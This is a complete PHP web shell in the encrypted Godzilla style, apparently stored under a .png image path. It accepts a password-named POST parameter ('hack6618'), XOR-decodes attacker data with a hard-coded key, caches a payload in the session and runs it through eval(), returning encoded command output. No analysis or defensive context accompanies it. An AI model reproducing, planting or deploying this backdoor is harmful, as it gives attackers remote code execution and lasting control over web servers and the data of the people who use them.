 <?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}